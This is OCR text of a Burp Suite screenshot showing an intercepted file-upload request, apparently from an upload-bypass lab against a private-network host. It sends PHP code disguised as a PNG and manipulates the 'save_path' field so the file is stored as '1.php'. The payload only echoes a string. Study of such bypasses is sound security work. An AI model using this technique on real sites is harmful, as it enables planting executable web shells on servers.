 Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.44:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
-----------------------------1199991005128102872428669235
Content-Disposition: form-data; name="save_path"
../upload/1.php a
-----------------------------1199991005128102872428669235
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php
echo("iloveyou")?>
-----------------------------1199991005128102872428669235
Content-Disposition: form-data; name="submit"
上传
-----------------------------1199991005128102872428669235--
显示应用程序